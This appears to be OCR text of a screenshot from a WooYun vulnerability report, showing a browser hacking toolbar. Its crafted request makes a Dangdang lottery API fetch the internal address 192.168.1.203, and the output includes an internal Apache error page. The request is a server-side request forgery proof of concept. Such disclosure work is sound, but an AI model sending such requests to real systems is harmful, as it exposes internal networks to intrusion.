 【我中啦彩票网】体育彩...
caipiao.dangdang.com/api/ge
百度 <Ctrl+K>
访问最多
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://caipiao.dangdang.com/api/get.php?cache_lifetime=30&call_time=1467988328&
method=header&source=a8d620b2bb6cce75bd6d7db53c1486e2&url=http://192.168.1.203
Enable Post data Enable Referrer
我中啦!
wozhongla.com
你好，欢迎您! [请登录] [免费注册]
首 页 彩票大厅 合买大厅 全国开奖 数据图表
购彩票快速导航[25个]
手机购彩 短信预测 权威指数 310DATA预测
福彩: 双色球 七乐彩
福彩3D 北京3d
体彩: 大乐透 七星彩
排列三 排列五
高频: 新时时彩 老时时彩
Not Found
The requested URL /API//view.php was not found on this server.
Apache/2.0.61 (Unix) PHP/5.2.13 Server at cmsadmincmsmc.wozhongla.com
Port 80
数字彩 快开型 竞彩足球 竞彩篮球
www.wooyun.org